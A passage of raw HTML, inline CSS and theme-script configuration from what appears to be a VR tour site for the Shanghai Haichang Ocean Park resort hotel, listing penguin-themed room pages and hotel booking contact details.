class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html" rel="bookmark" class="td-image-wrap " title="企鹅高级大床" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d2b8c3180d95166acd44-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html" rel="bookmark" title="企鹅高级大床">企鹅高级大床</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:12:10+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html">阅读更多</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html" rel="bookmark" class="td-image-wrap " title="企鹅家庭大床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/13ff4eea1989d9b808c4-696x465.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html" rel="bookmark" title="企鹅家庭大床房">企鹅家庭大床房</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:11:10+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html#respond">0</a></span> </span></div><div class="td-excerpt"> 即刻体验</div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/358.html">阅读更多</a></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_77_75f" data-td_block_id="tdi_77_75f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_77_75f" data-td_block_id="tdi_77_75f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_78_456 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_456" ><style>/* inline tdc_css att */

.tdi_78_456{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_456{
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}</style><style>/* custom css */
.tdi_78_456{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_78_456 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_78_456 .tdb-author-photo{
                    width: 200px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_78_456 .tdb-author-name{
                    margin: 8px 0 15px 0;
                
					font-family:Parisienne !important;font-size:18px !important;
				}.tdi_78_456 .tdb-author-name:hover{
                    color: #ce9079;
                }.tdi_78_456 .tdb-author-url:hover{
                    color: #ce9079;
                }.tdi_78_456 .tdb-author-descr{
                    margin: 0 0 0 0;
                
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_78_456 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_78_456 .tdb-social-item i.td-icon-twitter,
				.tdi_78_456 .tdb-social-item i.td-icon-linkedin,
				.tdi_78_456 .tdb-social-item i.td-icon-pinterest,
				.tdi_78_456 .tdb-social-item i.td-icon-blogger,
				.tdi_78_456 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_78_456 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_78_456 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_456{
                    border: 1px solid #ededed;
                }.tdi_78_456 .tdb-author-photo{
                    width: 120px;
                }.tdi_78_456 .tdb-author-name{
					font-family:Parisienne !important;font-size:28px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_456{
                    border: 1px solid #ededed;
                }.tdi_78_456 .tdb-author-photo{
                    width: 100px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_78_456 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_78_456 .tdb-author-name{
					font-family:Parisienne !important;font-size:26px !important;
				}.tdi_78_456 .tdb-author-descr{
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78_456{
                    border: 1px solid #ededed;
                }.tdi_78_456 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_78_456 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}</style><div class="tdi_78_456_rand_style td-element-style"><style>.tdi_78_456_rand_style{
background-color:#fcf2ea !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel" class="tdb-author-photo"><img alt=''  data-srcset='http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/80b4b6828f77ce622e67-96x96.jpg 2x'  height='96' width='96' data-src='http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/80b4b6828f77ce622e67-96x96.jpg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/80b4b6828f77ce622e67-96x96.jpg' srcset='http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/80b4b6828f77ce622e67-96x96.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-info"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel" class="tdb-author-name">上海海昌海洋公园主题酒店</a><a href="https://hotel.shanghaioceanpark.com/web/page/new/hotelList.html?hid=001"  target="_blank"  class="tdb-author-url">https://hotel.shanghaioceanpark.com/web/page/new/hotelList.html?hid=001</a><div class="tdb-author-descr">友情提示：欢迎拨打86-21-3886-3886咨询 (工作时间 08:00~21:00) <a href="https://hotel.shanghaioceanpark.com/web/page/new/hotelList.html?hid=001">酒店预订</a></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_80_645  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>/* custom css */
.tdi_80_645{
                    vertical-align: baseline;
                }.tdi_80_645 > .wpb_wrapper,
				.tdi_80_645 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80_645 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80_645 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_80_645{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_645{
width:100% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_81_9b4 td_block_template_1"><style>/* inline tdc_css att */

.tdi_81_9b4{
margin-bottom:48px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_9b4{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_9b4{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_9b4{
margin-bottom:40px !important;
}
}</style><style>/* custom css */
.tdi_81_9b4.td-a-rec{
					text-align: center;
				}.tdi_81_9b4 .td-element-style{
					z-index: -1;
				}.tdi_81_9b4 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_81_9b4 .td-adspot-title{
                    display: block;
                }</style><div style="display: inline-block"><a href="http://shop.haichangoceanpark.com/" target="blank"  class="td_spot_img_all"><img  alt="" data-src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/05/6df92b6e2bb200c42d61-x.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/05/6df92b6e2bb200c42d61-x.jpg" alt="" /></noscript></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82_b65 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_b65" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_b65{
margin-bottom:-10px !important;
}
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_83_59f .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_83_59f .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_83_59f .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83_59f .tdm-title-line{
					height: 30px;
				}.tdi_83_59f .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83_59f .tdm-title-line{
					width: 30px;
				
					height: 30px;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_83_59f"><h3 class="tdm-title tdm-title-md">发现</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_84_b75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84_b75" ><style>/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_b75{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_b75{
margin-right:- !important;
margin-bottom:20px !important;
margin-left:- !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_b75{
margin-bottom:30px !important;
}
}</style><style>/* custom css */
.tdi_84_b75 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_84_b75 .entry-thumb{
					background-position: center 50%;
				}.tdi_84_b75 .td-image-container{
				 	flex: 0 0 60%;
				 	width: 60%;
			    
					display: none;
				}.ie10 .tdi_84_b75 .td-image-container,
				.ie11 .tdi_84_b75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84_b75 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_84_b75 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_84_b75 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84_b75 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_84_b75 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_84_b75 .td-post-vid-time{
					display: block;
				}.tdi_84_b75 .td-post-category{
					padding: 5px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:24px !important;font-weight:700 !important;
				}.tdi_84_b75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_b75 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.2 !important;
				}.tdi_84_b75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84_b75 .td-read-more{
					display: none;
				}.tdi_84_b75 .td-author-date{
					display: none;
				}.tdi_84_b75 .td-post-author-name{
					display: none;
				}.tdi_84_b75 .td-post-date,
				.tdi_84_b75 .td-post-author-name span{
					display: none;
				}.tdi_84_b75 .entry-review-stars{
					display: none;
				}.tdi_84_b75 .td-icon-star,
                .tdi_84_b75 .td-icon-star-empty,
                .tdi_84_b75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_b75 .td-module-comments{
					display: none;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84_b75 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_84_b75 .td_module_wrap:hover .td-module-title a{
					color: #ce9079 !important;
				}.tdi_84_b75.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_84_b75 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_84_b75.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_84_b75 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_84_b75 .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_b75 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_84_b75.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_84_b75 .td-load-more-wrap{
					margin-top: 10px;
				}.tdi_84_b75.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_84_b75 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_84_b75 .entry-title{
					font-family:Muli !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_b75 .td-editor-date,
				.tdi_84_b75 .td-editor-date .td-post-author-name,
				.tdi_84_b75 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_84_b75 .td-load-more-wrap a{
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_84_b75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_b75 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84_b75 .td-module-container:before{
					bottom: -5px;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_b75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_b75 .td-read-more{
					margin: 25px 0 0;
				}.tdi_84_b75 .entry-title{
					font-family:Muli !important;font-size:12px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_b75 .td-post-category{
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_b75 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_84_b75 .td-image-container{
				 	flex: 0 0 55%;
				 	width: 55%;
			    }.ie10 .tdi_84_b75 .td-image-container,
				.ie11 .tdi_84_b75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84_b75 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_84_b75 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_84_b75 .td-post-category{
					padding: 2px;
				
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_b75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_b75 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Muli !important;font-size:11px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_84_b75 .td-read-more{
					margin: 20px 0 0;
				}.tdi_84_b75.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_84_b75 .td-load-more-wrap a i{
					font-size: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_b75 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_84_b75 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_84_b75 .td-image-container,
				.ie11 .tdi_84_b75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84_b75 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84_b75 .td-module-container:before{
					bottom: -5px;
				}.tdi_84_b75 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_b75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_b75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_84_b75 .td-module-meta-info,
				.tdi_84_b75 .td-next-prev-wrap{
					text-align: center;
				}.tdi_84_b75 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_84_b75 .td-category-pos-image .td-post-category{
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_84_b75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_84_b75 .td-excerpt{
					margin: 14px 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;
				}
}</style><script>var block_tdi_84_b75 = new tdBlock();
block_tdi_84_b75.id = "tdi_84_b75";
block_tdi_84_b75.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","show_com":"none","show_cat":"none","show_btn":"none","show_author":"none","f_title_font_family":"406","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_family":"406","f_ex_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"1.2","f_meta_font_size":"12","f_meta_font_transform":"","mc1_tl":"10","meta_padding":"0","all_modules_space":"eyJwb3J0cmFpdCI6IjUiLCJhbGwiOiIxMCJ9","art_excerpt":"eyJwaG9uZSI6IjE0cHggMCJ9","image_floated":"eyJhbGwiOiJoaWRkZW4iLCJwaG9uZSI6ImhpZGRlbiJ9","f_meta_font_family":"406","mc1_el":"15","modules_category":"above","modules_category_padding":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMSJ9","f_cat_font_weight":"700","excerpt_middle":"yes","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_title":"eyJwb3J0cmFpdCI6IjhweCAwIDAgMCJ9","image_height":"eyJhbGwiOiI1MCIsInBob25lIjoiNjAiLCJwb3J0cmFpdCI6IjYwIn0=","btn_margin":"eyJwb3J0cmFpdCI6IjIwcHggMCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIDAifQ==","btn_padding":"5","f_btn_font_transform":"uppercase","f_btn_font_family":"406","show_date":"none","show_review":"none","meta_info_horiz":"eyJhbGwiOiJsYXlvdXQtZGVmYXVsdCIsInBob25lIjoiY29udGVudC1ob3Jpei1jZW50ZXIifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","f_cat_font_family":"460","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#444444","f_btn_font_size":"11","ajax_pagination":"next_prev","sort":"","title_txt_hover":"#ce9079","image_size":"td_1068x0","td_ajax_preloading":"","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJsYW5kc2NhcGUiOiIyNCJ9","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_text":"#444444","pag_h_text":"#ce9079","btn_txt_hover":"#444444","tdc_css":"[base64]","limit":"6","image_width":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIiwicG9ydHJhaXQiOiI1NSJ9","meta_info_align":"","block_template_id":"","image_alignment":"eyJhbGwiOjUwLCJwb3J0cmFpdCI6IjUwIn0=","meta_bg":"#ffffff","f_more_font_family":"406","f_more_font_transform":"uppercase","f_more_font_spacing":"1","f_more_font_size":"11","f_btn_font_spacing":"1","pag_space":"10","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84_b75","tdc_css_class":"tdi_84_b75","tdc_css_class_style":"tdi_84_b75_rand_style"}';
block_tdi_84_b75.td_column_number = "1";
block_tdi_84_b75.block_type = "td_flex_block_1";
block_tdi_84_b75.post_count = "6";
block_tdi_84_b75.found_posts = "37";
block_tdi_84_b75.header_color = "";
block_tdi_84_b75.ajax_pagination_infinite_stop = "";
block_tdi_84_b75.max_num_pages = "7";
tdBlocksArray.push(block_tdi_84_b75);</script><div class="td-block-title-wrap"></div><div id=tdi_84_b75 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/464.html" rel="bookmark" class="td-image-wrap " title="科普全景VR示例(VR设备访问)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/80657ef3ece4683817dd.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/464.html" rel="bookmark" title="科普全景VR示例(VR设备访问)">科普全景VR示例(VR设备访问)</a></h3><div class="td-excerpt"> 视频源转载自Google Arts&amp;Culture</div><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html" rel="bookmark" class="td-image-wrap " title="企鹅家庭双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/ab523cdca772be37b9e5.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html" rel="bookmark" title="企鹅家庭双床房">企鹅家庭双床房</a></h3><div class="td-excerpt"></div><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/361.html" rel="bookmark" class="td-image-wrap " title="企鹅高级大床" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d2b8c3180d95166acd44.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title 